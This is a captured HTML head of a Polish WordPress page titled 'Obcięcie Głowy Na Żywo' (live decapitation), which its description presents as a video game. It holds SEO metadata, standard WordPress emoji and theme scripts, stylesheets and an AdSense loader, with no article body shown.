

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/
body_size: 16902
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Obcięcie Głowy Na Żywo: Nie Możesz Uwierzyć, Co Się Dzieje! listopad 2025 - Biografin.pl</title>
<meta name="description" content="Obcięcie głowy na żywo to popularna gra wideo, która pozwala graczom na doświadczenie przerażającej śmierci wirtualnie. W grze, gracz wciela się w rolę"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Obcięcie Głowy Na Żywo: Nie Możesz Uwierzyć, Co Się Dzieje! listopad 2025 - Biografin.pl" />
<meta property="og:description" content="Obcięcie głowy na żywo to popularna gra wideo, która pozwala graczom na doświadczenie przerażającej śmierci wirtualnie. W grze, gracz wciela się w rolę" />
<meta property="og:url" content="https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/" />
<meta property="og:site_name" content="biografin.pl" />
<meta property="article:tag" content="bliskich ofiar" />
<meta property="article:tag" content="doświadczać silnych" />
<meta property="article:tag" content="głowy żywo" />
<meta property="article:tag" content="głowy żywo jest" />
<meta property="article:section" content="Leksykon" />
<meta property="og:image" content="https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg" />
<meta property="og:image:secure_url" content="https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg" />
<meta property="og:image:width" content="404" />
<meta property="og:image:height" content="404" />
<meta property="og:image:alt" content="Obcięcie Głowy Na Żywo: Nie Możesz Uwierzyć, Co Się Dzieje!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-06T12:27:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Obcięcie Głowy Na Żywo: Nie Możesz Uwierzyć, Co Się Dzieje! listopad 2025 - Biografin.pl" />
<meta name="twitter:description" content="Obcięcie głowy na żywo to popularna gra wideo, która pozwala graczom na doświadczenie przerażającej śmierci wirtualnie. W grze, gracz wciela się w rolę" />
<meta name="twitter:image" content="https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Zdzisław Kamiński" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="4 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://biografin.pl/#organization","name":"biografin.pl","url":"https://biografin.pl","logo":{"@type":"ImageObject","@id":"https://biografin.pl/#logo","url":"https://biografin.pl/wp-content/uploads/2023/05/cropped-biografin.pl_.png","contentUrl":"https://biografin.pl/wp-content/uploads/2023/05/cropped-biografin.pl_.png","caption":"biografin.pl","inLanguage":"pl-PL"}},{"@type":"WebSite","@id":"https://biografin.pl/#website","url":"https://biografin.pl","name":"biografin.pl","publisher":{"@id":"https://biografin.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg","url":"https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg","width":"404","height":"404","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/#webpage","url":"https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/","name":"Obci\u0119cie G\u0142owy Na \u017bywo: Nie Mo\u017cesz Uwierzy\u0107, Co Si\u0119 Dzieje! listopad 2025 - Biografin.pl","datePublished":"2023-10-06T12:27:07+00:00","dateModified":"2023-10-06T12:27:07+00:00","isPartOf":{"@id":"https://biografin.pl/#website"},"primaryImageOfPage":{"@id":"https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://biografin.pl/author/zdzislawkaminski/","name":"Zdzis\u0142aw Kami\u0144ski","url":"https://biografin.pl/author/zdzislawkaminski/","image":{"@type":"ImageObject","@id":"https://biografin.pl/wp-content/uploads/2023/05/avatar_user_2_1683812736-96x96.jpg","url":"https://biografin.pl/wp-content/uploads/2023/05/avatar_user_2_1683812736-96x96.jpg","caption":"Zdzis\u0142aw Kami\u0144ski","inLanguage":"pl-PL"},"sameAs":["https://biografin.pl/"],"worksFor":{"@id":"https://biografin.pl/#organization"}},{"@type":"NewsArticle","headline":"Obci\u0119cie G\u0142owy Na \u017bywo: Nie Mo\u017cesz Uwierzy\u0107, Co Si\u0119 Dzieje! listopad 2025 - Biografin.pl","datePublished":"2023-10-06T12:27:07+00:00","dateModified":"2023-10-06T12:27:07+00:00","articleSection":"Leksykon","author":{"@id":"https://biografin.pl/author/zdzislawkaminski/","name":"Zdzis\u0142aw Kami\u0144ski"},"publisher":{"@id":"https://biografin.pl/#organization"},"description":"Obci\u0119cie g\u0142owy na \u017cywo to popularna gra wideo, kt\u00f3ra pozwala graczom na do\u015bwiadczenie przera\u017caj\u0105cej \u015bmierci wirtualnie. W grze, gracz wciela si\u0119 w rol\u0119","name":"Obci\u0119cie G\u0142owy Na \u017bywo: Nie Mo\u017cesz Uwierzy\u0107, Co Si\u0119 Dzieje! listopad 2025 - Biografin.pl","@id":"https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/#richSnippet","isPartOf":{"@id":"https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/#webpage"},"image":{"@id":"https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biografin.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biografin.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://biografin.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%2C300%2C400%2C500%2C700%2C900%7CInter%3A300%2C400%2C500%2C600%7CJost%3A300%2C400%2C500%2C600%2C700&#038;subset=cyrillic%2Ccyrillic-ext' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://biografin.pl/wp-content/themes/newsmatic/style.css?ver=1.2.6' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 325px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415}
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://biografin.pl/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<script src="https://biografin.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biografin.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://biografin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biografin.pl/wp-json/wp/v2/posts/3214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biografin.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://biografin.pl/?p=3214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biografin.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiografin.pl%2Fobcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biografin.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiografin.pl%2Fobcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje%2F&#038;format=xml" />
<link rel="pingback" href="https://biografin.pl/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://biografin.pl/wp-content/uploads/2023/06/cropped-cropped-lejektresci.pl_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biografin.pl/wp-content/uploads/2023/06/cropped-cropped-lejektresci.pl_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biografin.pl/wp-content/uploads/2023/06/cropped-cropped-lejektresci.pl_-180x180.png" />
<meta name="msapplication-TileImage" content="https://biografin.pl/wp-content/uploads/2023/06/cropped-cropped-lejektresci.pl_-270x270.png" />
	<meta name="google-site-verification" content="143vkX_PXBLgm5mO2RfwcB1Gwg7c-6b-46vcxnrkpf4" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
